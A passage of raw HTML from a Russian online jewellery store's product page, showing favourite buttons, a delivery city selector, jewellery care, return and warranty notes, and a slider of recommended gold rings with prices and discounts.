            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
        </div>
        </form>
        <div class="info" style="margin-left: auto;">
        <div class="counterProductCart" style="margin: 50px 0 0; display: none;">
        <form method="post" class="ms2_form count" style="max-width: 25%;margin-right: 20px;">
                        <input type="hidden" name="key" value="0"/>
                        <input type="hidden" name="id" value="13252" />
                                                <input class="uispinner" type="number" name="count" value="1" class="input-sm form-control" readonly/>
                        <button 
                        style="display: none;" 
                        class="btn btn-default btn-view-product-change" 
                        type="submit" 
                        name="ms2_action" 
                        value="cart/change"></button>
                        </form>
                    
<div class="favorite msfavorites" data-click data-data-id="13252" data-data-list="default">
                        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
                        <span data-type="save" onclick="AddToFavorite()">В избранное</span>
                <span data-type="remove" class="c-red">Удалить</span>
            </div>
                </div>
        
        
<div class="block-dop-info deliverilyData">
    <h3 class="h-line-r">Доставка</h3>

    <a class="city" href="#" 
        data-cutom-modal="true" 
        data-cutom-modal-id="modalSelectCity" 
        data-select-city-type="delivery" 
        rel="nofollow">
        Выберите город        <img src="/icon/new/Город.png">
    </a>

    </div>
        
                <div class="open-block">
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Уход за украшениями</p>
                <div class="content-text">
                    <ol>
                        <li>После каждой носки необходимо снимать украшение, протирать его мягкой тряпочкой из замши, микрофибры или фланели.</li>
                        <li>Хранить украшение лучше всего в ювелирной шкатулке или специальном мешочке таким образом, чтобы на него не оседала пыль и не падали прямые солнечные лучи.</li>
                        <li>Не забывайте снимать ювелирные изделия во время уборки, тренировки, купания в море или бассейне, принятия душа или ванны.</li>
                    </ol>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Оплата и возврат</p>
                <div class="content-text">                    
                    <p>Оплатить заказ можно с помощью онлайн-оплаты на сайте.</p>
                    <p>Если вам не понравилось ювелирное изделие или не подошло по размеру, мы примем возврат, обменяем его или вернём вам деньги. <a href="/buyers/garantiya-i-vozvrat">Подробнее об обмене и возврате.</a></p>
                </div>
            </div>
            <div class="item">
                <p class="title"><span class="ma ma-arr"></span>Гарантия 6 месяцев</p>
                <div class="content-text">
                    <p>Гарантийный срок для всех ювелирных украшений составляет 6 месяцев с момента покупки. Для часов из стали установлен гарантийный срок в течение 1 года, для ювелирных часов – 3 года, с момента покупки. <a href="/buyers/garantiya-i-vozvrat">Подробнее о гарантии.</a></p>
                </div>
            </div>
                        <a class="normal full_co" href="/shop/?favorite=1">Все предложения ШОК</a>
                    </div>
            </div>
</div>



<div class="similar row-t">
    <h2>Вам понравится</h2>
    <div class="product-slider">
        <div class="swiper-button swiper-prev"></div>
        <div class="swiper-container">
            <div class="swiper-wrapper"><div id="117590" class="product swiper-slide row-sort" data-id="117590" data-slider="" data-key="117590">
            <div class="favorite msfavorites"  data-click="" data-data-id="117590" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-zhemchugom-117590" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/117590/medium/2717686-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-zhemchugom-117590" title="Кольцо из золота с жемчугом" data-pjax="0">Кольцо из золота с жемчугом</a></p>
                <p class="price">
                    <span class="old">64 680 ₽</span>                        <span>29 106 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="117590">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2717686">
                        <div class="msoptionsprice-cost" style="display:none">29106.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-zhemchugom-117590" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-zhemchugom-117590" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="1590" class="product swiper-slide row-sort" data-id="1590" data-slider="" data-key="1590">
            <div class="favorite msfavorites"  data-click="" data-data-id="1590" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitom-1590" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1590/medium/174191-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/1590/medium/174191-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitom-1590" title="" data-pjax="0">Кольцо из золота с фианитом</a></p>
                <p class="price">
                                            <span>8 475 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="1590">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="174191">
                        <div class="msoptionsprice-cost" style="display:none">8475.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitom-1590" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitom-1590" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="46877" class="product swiper-slide row-sort" data-id="46877" data-slider="" data-key="46877">
            <div class="favorite msfavorites"  data-click="" data-data-id="46877" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/favorite.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-46877" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46877/medium/143050-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/46877/medium/143050-2.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-46877" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                                            <span>10 950 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="46877">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="143050">
                        <div class="msoptionsprice-cost" style="display:none">10950.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-46877" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-46877" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="7719" class="product swiper-slide row-sort" data-id="7719" data-slider="" data-key="7719">
            <div class="favorite msfavorites"  data-click="" data-data-id="7719" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-xrizolitom-i-fianitami-7719" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/7719/medium/57647-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-xrizolitom-i-fianitami-7719" title="" data-pjax="0">Кольцо из золота с хризолитом и фианитами</a></p>
                <p class="price">
                    <span class="old">53 480 ₽</span>                        <span>24 066 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="7719">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="57647">
                            <input type="hidden" name="options[size]" value="17.5">
                        <div class="msoptionsprice-cost" style="display:none">24066.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/kolczo-iz-zolota-s-xrizolitom-i-fianitami-7719" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="94536" class="product swiper-slide row-sort" data-id="94536" data-slider="" data-key="94536">
            <div class="favorite msfavorites"  data-click="" data-data-id="94536" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                                                                <div class="premium"><img src="/icon/tags/premium.svg" alt="Premium" /></div>
                
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-brilliantami-94536" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/94536/medium/2717505-1.jpg" alt="Обручальное кольцо из комбинированного золота с алмазной гранью" title="Обручальное кольцо из комбинированного золота с алмазной гранью"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/94536/2717505.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-brilliantami-94536" title="" data-pjax="0">Кольцо из золота с бриллиантами</a></p>
                <p class="price">
                    <span class="old">169 363 ₽</span>                        <span>76 213 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="94536">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2717505">
                        <div class="msoptionsprice-cost" style="display:none">76213.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-brilliantami-94536" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-brilliantami-94536" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="20106" class="product swiper-slide row-sort" data-id="20106" data-slider="" data-key="20106">
            <div class="favorite msfavorites"  data-click="" data-data-id="20106" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
